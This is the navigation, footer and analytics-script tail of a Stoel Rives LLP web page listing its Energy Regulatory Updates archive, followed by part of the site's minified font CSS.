					<div id='report_hierarchy' class='itemSection'><h2>Chapters</h2><div class='ITEM_SEARCH results'>
<ul class='results_list'>
<li><a href='insights/reports/energy-regulatory-alerts-archives/energy-regulatory-updates-archives'>Energy Regulatory Updates (Archives)</a></li>
<li><a href='insights/reports/energy-regulatory-alerts-archives/february-27-2024'>February 27, 2024</a></li>
<li><a href='insights/reports/energy-regulatory-alerts-archives/february-21-2024'>February 21, 2024</a></li>
<li><a href='insights/reports/energy-regulatory-alerts-archives/february-13-2024'>February 13, 2024</a></li>
<li><a href='insights/reports/energy-regulatory-alerts-archives/february-6-2024'>February 6, 2024</a></li>
<li><a href='insights/reports/energy-regulatory-alerts-archives/january-30-2024'>January 30, 2024</a></li>
<li><a href='insights/reports/energy-regulatory-alerts-archives/january-22-2024'>January 23, 2024</a></li>
<li><a href='insights/reports/energy-regulatory-alerts-archives/january-16-2024'>January 16, 2024</a></li>
<li><a href='insights/reports/energy-regulatory-alerts-archives/january-9-2024'>January 9, 2024</a></li>
<li><a href='insights/reports/energy-regulatory-alerts-archives/december-19-2023'>December 19, 2023</a></li>
<li><a href='insights/reports/energy-regulatory-alerts-archives/december-12-2023'>December 12, 2023</a></li>
<li><a href='insights/reports/energy-regulatory-alerts-archives/december-5-2023'>December 5, 2023</a></li>
<li><a href='insights/reports/energy-regulatory-alerts-archives/november-28-2023'>November 28, 2023</a></li>
<li><a href='insights/reports/energy-regulatory-alerts-archives/november-21-2023'>November 21, 2023</a></li>
<li><a href='insights/reports/energy-regulatory-alerts-archives/november-14-2023'>November 14, 2023</a></li>
<li><a href='insights/reports/energy-regulatory-alerts-archives/november-7-2023'>November 7, 2023</a></li>
<li><a href='insights/reports/energy-regulatory-alerts-archives/october-31-2023'>October 31, 2023</a></li>
<li><a href='insights/reports/energy-regulatory-alerts-archives/october-24-2023'>October 24, 2023</a></li>
<li><a href='insights/reports/energy-regulatory-alerts-archives/october-10-2023'>October 10, 2023</a></li>
<li><a href='insights/reports/energy-regulatory-alerts-archives/october-17-2023'>October 17, 2023</a></li>
<li><a href='insights/reports/energy-regulatory-alerts-archives/october-3-2023'>October 3, 2023</a></li>
<li><a href='insights/reports/energy-regulatory-alerts-archives/september-26-2023'>September 26, 2023</a></li>
<li><a href='insights/reports/energy-regulatory-alerts-archives/september-19-2023'>September 19, 2023</a></li>
<li><a href='insights/reports/energy-regulatory-alerts-archives/september-12-2023'>September 12, 2023</a></li>
<li><a href='insights/reports/energy-regulatory-alerts-archives/september-6-2023'>September 6, 2023</a></li>
<li><a href='insights/reports/energy-regulatory-alerts-archives/august'>August 29, 2023</a></li>
<li><a href='insights/reports/energy-regulatory-alerts-archives/august-22-2023'>August 22, 2023</a></li>
<li><a href='insights/reports/energy-regulatory-alerts-archives/august-15-2023'>August 15, 2023</a></li>
<li><a href='insights/reports/energy-regulatory-alerts-archives/august-8-2023'>August 8, 2023</a></li>
<li><a href='insights/reports/energy-regulatory-alerts-archives/august-1-2023'>August 1, 2023</a></li>
<li><a href='insights/reports/energy-regulatory-alerts-archives/july-25-2023'>July 25, 2023</a></li>
<li><a href='insights/reports/energy-regulatory-alerts-archives/july-18-2023'>July 18, 2023</a></li>
<li><a href='insights/reports/energy-regulatory-alerts-archives/july-11-2023'>July 11, 2023</a></li>
<li><a href='insights/reports/energy-regulatory-alerts-archives/june-27-2023'>June 27, 2023</a></li>
<li><a href='insights/reports/energy-regulatory-alerts-archives/july-21-2023'>July 21, 2023</a></li>
<li><a href='insights/reports/energy-regulatory-alerts-archives/july-13-2023'>July 13, 2023</a></li>
<li><a href='insights/reports/energy-regulatory-alerts-archives/june-6-2023'>June 6, 2023</a></li>
<li><a href='insights/reports/energy-regulatory-alerts-archives/may-31-2023'>May 31, 2023</a></li>
<li><a href='insights/reports/energy-regulatory-alerts-archives/may-22-2023'>May 23, 2023</a></li>
<li><a href='insights/reports/energy-regulatory-alerts-archives/may-16-2023'>May 16, 2023</a></li>
<li><a href='insights/reports/energy-regulatory-alerts-archives/may-9-2023'>May 9, 2023</a></li>
<li><a href='insights/reports/energy-regulatory-alerts-archives/april-24-2023'>April 25, 2023</a></li>
<li><a href='insights/reports/energy-regulatory-alerts-archives/may-2-2023'>May 2, 2023</a></li>
<li><a href='insights/reports/energy-regulatory-alerts-archives/april-18-2023'>April 18, 2023</a></li>
<li><a href='insights/reports/energy-regulatory-alerts-archives/april-11-2023'>April 11, 2023</a></li>
<li><a href='insights/reports/energy-regulatory-alerts-archives/april-4-2023'>April 4, 2023</a></li>
<li><a href='insights/reports/energy-regulatory-alerts-archives/march-28-2023'>March 28, 2023</a></li>
<li><a href='insights/reports/energy-regulatory-alerts-archives/march-21-2023'>March 21, 2023</a></li>
<li><a href='insights/reports/energy-regulatory-alerts-archives/march-14-2023'>March 14, 2023</a></li>
<li><a href='insights/reports/energy-regulatory-alerts-archives/march-7-2023'>March 7, 2023</a></li>
<li><a href='insights/reports/energy-regulatory-alerts-archives/february-28-2023'>February 28, 2023</a></li>
<li><a href='insights/reports/energy-regulatory-alerts-archives/february-22-2023'>February 22, 2023</a></li>
<li><a href='insights/reports/energy-regulatory-alerts-archives/february-14-2023'>February 14, 2023</a></li>
<li><a href='insights/reports/energy-regulatory-alerts-archives/february-7-2023'>February 7, 2023</a></li>
<li><a href='insights/reports/energy-regulatory-alerts-archives/january-31-2023'>January 31, 2023</a></li>
<li><a href='insights/reports/energy-regulatory-alerts-archives/january-24-2023'>January 24, 2023</a></li>
<li><a href='insights/reports/energy-regulatory-alerts-archives/january-18-2023'>January 18, 2023</a></li>
<li><a href='insights/reports/energy-regulatory-alerts-archives/january-10-2023'>January 10, 2023</a></li>
<li><a href='insights/reports/energy-regulatory-alerts-archives/january-4-2023'>January 4, 2023</a></li>
<li><a href='insights/reports/energy-regulatory-alerts-archives/december-20-2022'>December 20, 2022</a></li>
<li><a href='insights/reports/energy-regulatory-alerts-archives/december-13-2022'>December 13, 2022</a></li>
<li><a href='insights/reports/energy-regulatory-alerts-archives/december-6-2022'>December 6, 2022</a></li>
<li><a href='insights/reports/energy-regulatory-alerts-archives/november-29-2022'>November 29, 2022</a></li>
<li><a href='insights/reports/energy-regulatory-alerts-archives/november-15-2022'>November 15, 2022</a></li>
<li><a href='insights/reports/energy-regulatory-alerts-archives/november-8-2022'>November 8, 2022</a></li>
<li><a href='insights/reports/energy-regulatory-alerts-archives/november-1-2022'>November 1, 2022</a></li>
<li><a href='insights/reports/energy-regulatory-alerts-archives/october-25-2022'>October 25, 2022</a></li>
<li><a href='insights/reports/energy-regulatory-alerts-archives/october-18-2022'>October 18, 2022</a></li>
<li><a href='insights/reports/energy-regulatory-alerts-archives/october-11-2022'>October 11, 2022</a></li>
<li><a href='insights/reports/energy-regulatory-alerts-archives/october-4-2022'>October 4, 2022</a></li>
<li><a href='insights/reports/energy-regulatory-alerts-archives/september-27-2022'>September 27, 2022</a></li>
<li><a href='insights/reports/energy-regulatory-alerts-archives/september-20-2022'>September 20, 2022</a></li>
<li><a href='insights/reports/energy-regulatory-alerts-archives/september-13-2022'>September 13, 2022</a></li>
<li><a href='insights/reports/energy-regulatory-alerts-archives/september-7-2022'>September 7, 2022</a></li>
<li><a href='insights/reports/energy-regulatory-alerts-archives/august-30-2022'>August 30, 2022</a></li>
<li class='here'><a href='insights/reports/energy-regulatory-alerts-archives/august-23-2022'>August 23, 2022</a></li>
<li><a href='insights/reports/energy-regulatory-alerts-archives/august-16-2022'>August 16, 2022</a></li>
<li><a href='insights/reports/energy-regulatory-alerts-archives/august-9-2022'>August 9, 2022</a></li>
<li><a href='insights/reports/energy-regulatory-alerts-archives/august-2-2022'>August 2, 2022</a></li>
<li><a href='insights/reports/energy-regulatory-alerts-archives/july-26-2022'>July 26, 2022</a></li>
<li><a href='insights/reports/energy-regulatory-alerts-archives/july-19-2022'>July 19, 2022</a></li>
<li><a href='insights/reports/energy-regulatory-alerts-archives/july-12-2022'>July 12, 2022</a></li>
<li><a href='insights/reports/energy-regulatory-alerts-archives/july-5-2022'>July 6, 2022</a></li>
<li><a href='insights/reports/energy-regulatory-alerts-archives/june-28-2022'>June 28, 2022</a></li>
<li><a href='insights/reports/energy-regulatory-alerts-archives/july-22-2022'>July 22, 2022</a></li>
<li><a href='insights/reports/energy-regulatory-alerts-archives/june-14-2022-1'>June 14, 2022</a></li>
<li><a href='insights/reports/energy-regulatory-alerts-archives/june-14-2022'>June 7, 2022</a></li>
<li><a href='insights/reports/energy-regulatory-alerts-archives/may-31-2022'>May 31, 2022</a></li>
<li><a href='insights/reports/energy-regulatory-alerts-archives/may-24-2022'>May 24, 2022</a></li>
<li><a href='insights/reports/energy-regulatory-alerts-archives/may-17-2022-1'>May 17, 2022</a></li>
<li><a href='insights/reports/energy-regulatory-alerts-archives/may-10-2022'>May 10, 2022</a></li>
<li><a href='insights/reports/energy-regulatory-alerts-archives/may-3-2022'>May 3, 2022</a></li>
<li><a href='insights/reports/energy-regulatory-alerts-archives/april-26-2022'>April 26, 2022</a></li>
<li><a href='insights/reports/energy-regulatory-alerts-archives/april-19-2022'>April 19, 2022</a></li>
<li><a href='insights/reports/energy-regulatory-alerts-archives/april-12-2022'>April 12, 2022</a></li>
<li><a href='insights/reports/energy-regulatory-alerts-archives/april-5-2022'>April 5, 2022</a></li>
<li><a href='insights/reports/energy-regulatory-alerts-archives/march-29-2022'>March 29, 2022</a></li>
<li><a href='insights/reports/energy-regulatory-alerts-archives/march-22-2022'>March 22, 2022</a></li>
<li><a href='insights/reports/energy-regulatory-alerts-archives/march-15-2022'>March 15, 2022</a></li>
<li><a href='insights/reports/energy-regulatory-alerts-archives/march-7-2022'>March 7, 2022</a></li>
<li><a href='insights/reports/energy-regulatory-alerts-archives/february-28-2022'>February 28, 2022</a></li>
<li><a href='insights/reports/energy-regulatory-alerts-archives/february-21-2022'>February 22, 2022</a></li>
<li><a href='insights/reports/energy-regulatory-alerts-archives/february-14-2022'>February 14, 2022</a></li>
<li><a href='insights/reports/energy-regulatory-alerts-archives/february-7-2022'>February 7, 2022</a></li>
<li><a href='insights/reports/energy-regulatory-alerts-archives/january-31-2022'>January 31, 2022</a></li>
<li><a href='insights/reports/energy-regulatory-alerts-archives/january-25-2022'>January 24, 2022</a></li>
<li><a href='insights/reports/energy-regulatory-alerts-archives/january-18-2022'>January 18, 2022</a></li>
<li><a href='insights/reports/energy-regulatory-alerts-archives/january-10-2022'>January 10, 2022</a></li>
<li><a href='insights/reports/energy-regulatory-alerts-archives/january-3-2022'>January 3, 2022</a></li>
<li><a href='insights/reports/energy-regulatory-alerts-archives/december-27-2021'>December 27, 2021</a></li>
<li><a href='insights/reports/energy-regulatory-alerts-archives/december-20-2021'>December 20, 2021</a></li>
<li><a href='insights/reports/energy-regulatory-alerts-archives/december-13-2021'>December 13, 2021</a></li>
<li><a href='insights/reports/energy-regulatory-alerts-archives/december-6-2021'>December 6, 2021</a></li>
<li><a href='insights/reports/energy-regulatory-alerts-archives/november-29-2021'>November 29, 2021</a></li>
<li><a href='insights/reports/energy-regulatory-alerts-archives/november-22-2021'>November 22, 2021</a></li>
<li><a href='insights/reports/energy-regulatory-alerts-archives/november-15-2021'>November 15, 2021</a></li>
<li><a href='insights/reports/energy-regulatory-alerts-archives/november-8-2021'>November 8, 2021</a></li>
<li><a href='insights/reports/energy-regulatory-alerts-archives/november-1-2021'>November 1, 2021</a></li>
<li><a href='insights/reports/energy-regulatory-alerts-archives/october-25-2021'>October 25, 2021</a></li>
<li><a href='insights/reports/energy-regulatory-alerts-archives/october-18-2021'>October 18, 2021</a></li>
<li><a href='insights/reports/energy-regulatory-alerts-archives/october-11-2021'>October 11, 2021</a></li>
<li><a href='insights/reports/energy-regulatory-alerts-archives/october-4-2021'>October 4, 2021</a></li>
<li><a href='insights/reports/energy-regulatory-alerts-archives/september-27-2021'>September 27, 2021</a></li>
<li><a href='insights/reports/energy-regulatory-alerts-archives/september-20-2021'>September 20, 2021</a></li>
<li><a href='insights/reports/energy-regulatory-alerts-archives/september-13-2021'>September 13, 2021</a></li>
<li><a href='insights/reports/energy-regulatory-alerts-archives/september-7-2021'>September 7, 2021</a></li>
<li><a href='insights/reports/energy-regulatory-alerts-archives/august-30-2021'>August 30, 2021</a></li>
<li><a href='insights/reports/energy-regulatory-alerts-archives/august-23-2021'>August 23, 2021</a></li>
<li><a href='insights/reports/energy-regulatory-alerts-archives/august-16-2021'>August 16, 2021</a></li>
<li><a href='insights/reports/energy-regulatory-alerts-archives/august-9-2021'>August 9, 2021</a></li>
<li><a href='insights/reports/energy-regulatory-alerts-archives/august-2-2021'>August 2, 2021</a></li>
<li><a href='insights/reports/energy-regulatory-alerts-archives/july-26-2021'>July 26, 2021</a></li>
<li><a href='insights/reports/energy-regulatory-alerts-archives/july-5-2023'>July 5, 2023</a></li>
<li><a href='insights/reports/energy-regulatory-alerts-archives/july-19-2021'>July 19, 2021</a></li>
<li><a href='insights/reports/energy-regulatory-alerts-archives/july-12-2021'>July 12, 2021</a></li>
<li><a href='insights/reports/energy-regulatory-alerts-archives/jjuly-5-2021'>July 6, 2021</a></li>
<li><a href='insights/reports/energy-regulatory-alerts-archives/june-28-2021'>June 28, 2021</a></li>
<li><a href='insights/reports/energy-regulatory-alerts-archives/energy-regulatory-update-for-june-14-covering-wee'>June 21, 2021</a></li>
<li><a href='insights/reports/energy-regulatory-alerts-archives/june-14-2021'>June 14, 2021</a></li>
<li><a href='insights/reports/energy-regulatory-alerts-archives/june-7-2021'>June 7, 2021</a></li>
<li><a href='insights/reports/energy-regulatory-alerts-archives/june-1-2021'>June 1, 2021</a></li>
<li><a href='insights/reports/energy-regulatory-alerts-archives/may-24-2021'>May 24, 2021</a></li>
<li><a href='insights/reports/energy-regulatory-alerts-archives/may-17-2021'>May 17, 2021</a></li>
<li><a href='insights/reports/energy-regulatory-alerts-archives/may-10-2021'>May 10, 2021</a></li>
<li><a href='insights/reports/energy-regulatory-alerts-archives/may-3-2021'>May 3, 2021</a></li>
<li><a href='insights/reports/energy-regulatory-alerts-archives/april-26-2021'>April 26, 2021</a></li>
<li><a href='insights/reports/energy-regulatory-alerts-archives/april-19-2021'>April 19, 2021</a></li>
<li><a href='insights/reports/energy-regulatory-alerts-archives/april-12-2021'>April 12, 2021</a></li>
<li><a href='insights/reports/energy-regulatory-alerts-archives/april-5-2021'>April 5, 2021</a></li>
<li><a href='insights/reports/energy-regulatory-alerts-archives/march-29-2021'>March 29, 2021</a></li>
<li><a href='insights/reports/energy-regulatory-alerts-archives/march-22-2021'>March 22, 2021</a></li>
<li><a href='insights/reports/energy-regulatory-alerts-archives/march-15-2021'>March 15, 2021</a></li>
<li><a href='insights/reports/energy-regulatory-alerts-archives/march-8-1'>March 8, 2021</a></li>
<li><a href='insights/reports/energy-regulatory-alerts-archives/march-8'>March 1, 2021</a></li>
<li><a href='insights/reports/energy-regulatory-alerts-archives/february-22-2021'>February 22, 2021</a></li>
<li><a href='insights/reports/energy-regulatory-alerts-archives/february-15-2021'>February 16, 2021</a></li>
<li><a href='insights/reports/energy-regulatory-alerts-archives/february-8-2021'>February 8, 2021</a></li>
<li><a href='insights/reports/energy-regulatory-alerts-archives/february-1-2021'>February 1, 2021</a></li>
<li><a href='insights/reports/energy-regulatory-alerts-archives/january-25-2021'>January 25, 2021</a></li>
<li><a href='insights/reports/energy-regulatory-alerts-archives/january-19-2021'>January 19, 2021</a></li>
<li><a href='insights/reports/energy-regulatory-alerts-archives/january-11-2021'>January 11, 2021</a></li>
<li><a href='insights/reports/energy-regulatory-alerts-archives/january-4-2021'>January 4, 2021</a></li>
</ul>
</div>
</div>
					</div>
					
			<!--UDMCOMMENT-->
			</div>
			
			<a class='contentJump' id='jumpPage' href='#header'>Jump to Page</a>
			
			<form id='siteSearch' tabindex='-1' action='search' method='get'>
				<div>
					<input type='text' aria-label='Search Keyword' placeholder='Search' name='searchtext2' id='searchtext2' />
					<input name='do_site_search' value='1' type='hidden' />
					<button type='submit'><img src='i-t1764202540/icon-search.svgz' width='31' height='31' alt='Search' role='img' /></button>
				</div>
			</form>
			
			<footer id='footer'>
				<div id='footerLeft'>
					<svg version='1.1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink'
					xml:space='preserve' id='Stoel-Rives-LLPInlineSVG'
					x='0px' y='0px' width='69px' height='69px' viewBox='0 0 69 69' style='enable-background:new 0 0 69 69;'
					role='img' aria-labelledby='Stoel-Rives-LLPInlineSVGTitle'>
							<!--UDMCOMMENT--><title id='Stoel-Rives-LLPInlineSVGTitle'>Stoel Rives LLP</title><!--/UDMCOMMENT-->
					<?xml version="1.0" encoding="utf-8"?>


<path id="Path_1" d="M24.8,22.7l1,0.1l0.9,0.1l-0.9-0.1C25.6,22.7,25.3,22.7,24.8,22.7 M68.2,41.8c4-18.6-7.8-37-26.4-41
	s-37,7.8-41,26.4s7.8,37,26.4,41c0.6,0.1,1.1,0.2,1.7,0.3c2.6-1.3,6.7-4.2,6.7-9.3c0-6.9-7.6-9.7-12.4-11.6C18.9,46,7.3,41.2,6.3,35
	c-1.2-7.3,6.1-13.6,18.4-12.3c0,0-11.7,2.5-12,9.9c-0.1,4.6,7.1,7.4,9,8.1c5.9,2,5.3,1.7,16.3,5.6c5.6,2,11.7,7.1,10.9,14
	c-0.3,2.2-0.9,4.4-1.9,6.4c8.2-3.2,14.9-9.5,18.6-17.5c-3.1-2.3-6.5-4.1-10.2-5.4c-5.6-2-12.9-3.6-22.9-5.3
	c-2.4-0.4-13.3-2.6-13.3-6.9c0-4.7,9.6-4.8,9.6-8.7c0-4.7-23.6-6.4-23.6-6.4C29.9,16,36,19.9,36,23.2c0,3.1-5.1,4.6-6,5.1
	c-2.4,1.3-3.7,1.6-3.7,2.9s3.1,2,5.1,2.3s12.4,1.9,16.9,2.4C55.4,36.7,62,38.8,68.2,41.8"/>


				</svg>
				<div id='footerSocial'><ul><li><a href='https://www.facebook.com/Stoel-Rives-LLP-249184905105323/' target='_blank' title='Facebook' class='facebook'><svg version='1.1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink'
					xml:space='preserve' id='FacebookInlineSVG'
					x='0px' y='0px' width='11px' height='20px' viewBox='0 0 11 20' style='enable-background:new 0 0 11 20;'
					role='img' aria-labelledby='FacebookInlineSVGTitle'>
							<!--UDMCOMMENT--><title id='FacebookInlineSVGTitle'>Facebook</title><!--/UDMCOMMENT-->
					<path d="M7.049 20v-9.122h3.061l.459-3.556h-3.52v-2.27c0-1.029.285-1.731 1.762-1.731l1.882-.001V.139A25.642 25.642 0 0 0 7.95 0C5.236 0 3.377 1.657 3.377 4.699v2.622H.307v3.556h3.07V20h3.672z"/>
				</svg>
				</a></li><li><a href='https://www.linkedin.com/company/stoel-rives-llp?goback=%2Ecps_1266020693233_1&amp;trk=company_logo' target='_blank' title='Linkedin' class='linkedin'><svg version='1.1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink'
					xml:space='preserve' id='LinkedinInlineSVG'
					x='0px' y='0px' width='21px' height='20px' viewBox='0 0 21 20' style='enable-background:new 0 0 21 20;'
					role='img' aria-labelledby='LinkedinInlineSVGTitle'>
							<!--UDMCOMMENT--><title id='LinkedinInlineSVGTitle'>Linkedin</title><!--/UDMCOMMENT-->
					<path d="M2.575 0C1.041 0 .038 1.008.038 2.332c0 1.295.973 2.331 2.479 2.331h.029c1.564 0 2.538-1.036 2.538-2.331C5.054 1.008 4.11 0 2.575 0zM.303 6.505h4.485V20H.303V6.505zM15.798 6.189c-2.42 0-4.042 2.274-4.042 2.274V6.505H7.27V20h4.485v-7.536c0-.403.029-.806.148-1.095.324-.806 1.062-1.64 2.301-1.64 1.623 0 2.272 1.238 2.272 3.052V20h4.485v-7.738c.001-4.145-2.212-6.073-5.163-6.073z"/>
				</svg>
				</a></li><li><a href='https://twitter.com/stoelrives' target='_blank' title='Twitter' class='twitter'><svg version='1.1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink'
					xml:space='preserve' id='TwitterInlineSVG'
					x='0px' y='0px' width='20px' height='20px' viewBox='0 0 20 20' style='enable-background:new 0 0 20 20;'
					role='img' aria-labelledby='TwitterInlineSVGTitle'>
							<!--UDMCOMMENT--><title id='TwitterInlineSVGTitle'>Twitter</title><!--/UDMCOMMENT-->
					<?xml version="1.0" encoding="utf-8"?>


<path d="M11.6,8.5L18.9,0h-1.7l-6.3,7.4L5.8,0H0l7.6,11.1L0,20h1.7l6.7-7.8l5.3,7.8h5.8L11.6,8.5L11.6,8.5z M9.3,11.2l-0.8-1.1
	L2.3,1.3H5l5,7.1l0.8,1.1l6.5,9.2h-2.7L9.3,11.2L9.3,11.2z"/>


				</svg>
				</a></li></ul></div>
				</div>
				<div id='footerRight'>
					<div class='ITEM_SEARCH results'>
<ul class='results_list'>
<li><a href='https://chambers.com/law-firm/stoel-rives-llp-usa-5:65917' target='_blank'><picture >
						<source srcset='assets/images-t1764202540/1665.webp' type='image/webp'>
						<img alt='Chambers USA Logo' src='assets/images-t1764202540/1665.webp' loading='lazy' />
					</picture></a></li>
<li><a href='https://www.terralex.org/' target='_blank'><picture >
						<source srcset='assets/images-t1764202540/29.webp' type='image/webp'>
						<img alt='Terralex Logo' src='assets/images-t1764202540/29.webp' loading='lazy' />
					</picture></a></li>
</ul>
</div>

				</div>

				<ul id='footerLinks'>
					<li><a href='./'>Home</a></li>
					
					<li><a href='https://www.stoel.com/client-access'>Client Access</a></li>
					<li><a href='https://comms.stoel.com/5/341/landing-pages/subscribe.asp'>Subscribe</a></li>
					<li><a href='disclaimer'>Disclaimer</a></li>
					<li><a href='privacy'>Privacy Policy</a></li>
					<li><a href='disclosure'>Transparency Disclosure</a></li>
					<li><a href='sitemap'>Site Map</a></li>
					<li>&copy; 2025 Stoel Rives LLP</li>
					<li><a href='https://www.terralex.org/'>TerraLex</a></li>
					<li><a target='_blank' href='https://www.firmseek.com/'>Site by Firmseek</a></li>
				</ul>
			</footer>
			
			
			<!--/UDMCOMMENT-->
			
<script src='js-t1764202540/combined.js' defer></script>

<script async src="https://siteimproveanalytics.com/js/siteanalyze_61282937.js"></script>
<script async src="https://static.srcspot.com/libs/netta.js" type="text/javascript"></script>
<script type="text/javascript">
_linkedin_partner_id = "7445940";
window._linkedin_data_partner_ids = window._linkedin_data_partner_ids || [];
window._linkedin_data_partner_ids.push(_linkedin_partner_id);
</script><script type="text/javascript">
(function(l) {
if (!l){window.lintrk = function(a,b){window.lintrk.q.push([a,b])};
window.lintrk.q=[]}
var s = document.getElementsByTagName("script")[0];
var b = document.createElement("script");
b.type = "text/javascript";b.async = true;
b.src = https://snap.licdn.com/li.lms-analytics/insight.min.js;
s.parentNode.insertBefore(b, s);})(window.lintrk);
</script>
<noscript>
<img height="1" width="1" style="display:none;" alt="" src=https://px.ads.linkedin.com/collect/?pid=7445940&amp;fmt=gif />
</noscript>
<script type='application/ld+json'>{"@context":"https:\/\/schema.org","@type":"Organization","name":"Stoel Rives LLP","url":"https:\/\/www.stoel.com\/","sameAs":["https:\/\/www.linkedin.com\/company\/stoel-rives-llp?goback=%2Ecps_1266020693233_1&amp;trk=company_logo","https:\/\/twitter.com\/stoelrives","https:\/\/www.facebook.com\/Stoel-Rives-LLP-249184905105323\/"]}</script>

<!-- 2025-11-27T00:43:04-05:00 1.14 -->
</body>
</html>

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://www.stoel.com/css-t1764202540/item-detail-minified.css
body_size: 24774
content:

/* sp_class/assets/fonts/montserrat/montserrat.css
 */
@font-face{font-display:swap;font-family:'montserrat-alternate';src:url('../sp_class/assets-t1764202540/fonts/montserrat/montserratalternates-black-webfont.woff') format('woff');font-weight:900;font-style:normal}@font-face{font-display:swap;font-family:'montserrat-alternate';src:url('../sp_class/assets-t1764202540/fonts/montserrat/montserratalternates-blackitalic-webfont.woff') format('woff');font-weight:900;font-style:italic}@font-face{font-display:swap;font-family:'montserrat-alternate';src:url('../sp_class/assets-t1764202540/fonts/montserrat/montserratalternates-extrabold-webfont.woff') format('woff');font-weight:800;font-style:normal}@font-face{font-display:swap;font-family:'montserrat-alternate';src:url('../sp_class/assets-t1764202540/fonts/montserrat/montserratalternates-extrabolditalic-webfont.woff') format('woff');font-weight:800;font-style:italic}@font-face{font-display:swap;font-family:'montserrat-alternate';src:url('../sp_class/assets-t1764202540/fonts/montserrat/montserratalternates-bold-webfont.woff') format('woff');font-weight:700;font-style:normal}@font-face{font-display:swap;font-family:'montserrat-alternate';src:url('../sp_class/assets-t1764202540/fonts/montserrat/montserratalternates-bolditalic-webfont.woff') format('woff');font-weight:700;font-style:italic}@font-face{font-display:swap;font-family:'montserrat-alternate';src:url('../sp_class/assets-t1764202540/fonts/montserrat/montserratalternates-semibold-webfont.woff') format('woff');font-weight:600;font-style:normal}@font-face{font-display:swap;font-family:'montserrat-alternate';src:url('../sp_class/assets-t1764202540/fonts/montserrat/montserratalternates-semibolditalic-webfont.woff') format('woff');font-weight:600;font-style:italic}@font-face{font-display:swap;font-family:'montserrat-alternate';src:url('../sp_class/assets-t1764202540/fonts/montserrat/montserratalternates-medium-webfont.woff') format('woff');font-weight:500;font-style:normal}@font-face{font-display:swap;font-family:'montserrat-alternate';src:url('../sp_class/assets-t1764202540/fonts/montserrat/montserratalternates-mediumitalic-webfont.woff') format('woff');font-weight:500;font-style:italic}@font-face{font-display:swap;font-family:'montserrat-alternate';src:url('../sp_class/assets-t1764202540/fonts/montserrat/montserratalternates-regular-webfont.woff') format('woff');font-weight:400;font-style:normal}@font-face{font-display:swap;font-family:'montserrat-alternate';src:url('../sp_class/assets-t1764202540/fonts/montserrat/montserratalternates-italic-webfont.woff') format('woff');font-weight:400;font-style:italic}@font-face{font-display:swap;font-family:'montserrat-alternate';src:url('../sp_class/assets-t1764202540/fonts/montserrat/montserratalternates-light-webfont.woff') format('woff');font-weight:300;font-style:normal}@font-face{font-display:swap;font-family:'montserrat-alternate';src:url('../sp_class/assets-t1764202540/fonts/montserrat/montserratalternates-lightitalic-webfont.woff') format('woff');font-weight:300;font-style:italic}@font-face{font-display:swap;font-family:'montserrat-alternate';src:url('../sp_class/assets-t1764202540/fonts/montserrat/montserratalternates-extralight-webfont.woff') format('woff');font-weight:200;font-style:normal}@font-face{font-display:swap;font-family:'montserrat-alternate';src:url('../sp_class/assets-t1764202540/fonts/montserrat/montserratalternates-extralightitalic-webfont.woff') format('woff');font-weight:200;font-style:italic}@font-face{font-display:swap;font-family:'montserrat-alternate';src:url('../sp_class/assets-t1764202540/fonts/montserrat/montserratalternates-thin-webfont.woff') format('woff');font-weight:100;font-style:normal}@font-face{font-display:swap;font-family:'montserrat-alternate';src:url('../sp_class/assets-t1764202540/fonts/montserrat/montserratalternates-thinitalic-webfont.woff') format('woff');font-weight:100;font-style:italic}@font-face{font-display:swap;font-family:'montserrat';src:url('../sp_class/assets-t1764202540/fonts/montserrat/montserrat-black-webfont.woff') format('woff');font-weight:900;font-style:normal}@font-face{font-display:swap;font-family:'montserrat';src:url('../sp_class/assets-t1764202540/fonts/montserrat/montserrat-blackitalic-webfont.woff') format('woff');font-weight:900;font-style:italic}@font-face{font-display:swap;font-family:'montserrat';src:url('../sp_class/assets-t1764202540/fonts/montserrat/montserrat-extrabold-webfont.woff') format('woff');font-weight:800;font-style:normal}@font-face{font-display:swap;font-family:'montserrat';src:url('../sp_class/assets-t1764202540/fonts/montserrat/montserrat-extrabolditalic-webfont.woff') format('woff');font-weight:800;font-style:italic}@font-face{font-display:swap;font-family:'montserrat';src:url('../sp_class/assets-t1764202540/fonts/montserrat/montserrat-bold-webfont.woff') format('woff');font-weight:700;font-style:normal}@font-face{font-display:swap;font-family:'montserrat';src:url('../sp_class/assets-t1764202540/fonts/montserrat/montserrat-bolditalic-webfont.woff') format('woff');font-weight:700;font-style:italic}@font-face{font-display:swap;font-family:'montserrat';src:url('../sp_class/assets-t1764202540/fonts/montserrat/montserrat-semibold-webfont.woff') format('woff');font-weight:600;font-style:normal}@font-face{font-display:swap;font-family:'montserrat';src:url('../sp_class/assets-t1764202540/fonts/montserrat/montserrat-semibolditalic-webfont.woff') format('woff');font-weight:600;font-style:italic}@font-face{font-display:swap;font-family:'montserrat';src:url('../sp_class/assets-t1764202540/fonts/montserrat/montserrat-medium-webfont.woff') format('woff');font-weight:500;font-style:normal}@font-face{font-display:swap;font-family:'montserrat';src:url('../sp_class/assets-t1764202540/fonts/montserrat/montserrat-mediumitalic-webfont.woff') format('woff');font-weight:500;font-style:italic}@font-face{font-display:swap;font-family:'montserrat';src:url('../sp_class/assets-t1764202540/fonts/montserrat/montserrat-regular-webfont.woff') format('woff');font-weight:400;font-style:normal}@font-face{font-display:swap;font-family:'montserrat';src:url('../sp_class/assets-t1764202540/fonts/montserrat/montserrat-italic-webfont.woff') format('woff');font-weight:400;font-style:italic}@font-face{font-display:swap;font-family:'montserrat';src:url('../sp_class/assets-t1764202540/fonts/montserrat/montserrat-light-webfont.woff') format('woff');font-weight:300;font-style:normal}@font-face{font-display:swap;font-family:'montserrat';src:url('../sp_class/assets-t1764202540/fonts/montserrat/montserrat-lightitalic-webfont.woff') format('woff');font-weight:300;font-style:italic}@font-face{font-display:swap;font-family:'montserrat';src:url('../sp_class/assets-t1764202540/fonts/montserrat/montserrat-extralight-webfont.woff') format('woff');font-weight:200;font-style:normal}@font-face{font-display:swap;font-family:'montserrat';src:url('../sp_class/assets-t1764202540/fonts/montserrat/montserrat-extralightitalic-webfont.woff') 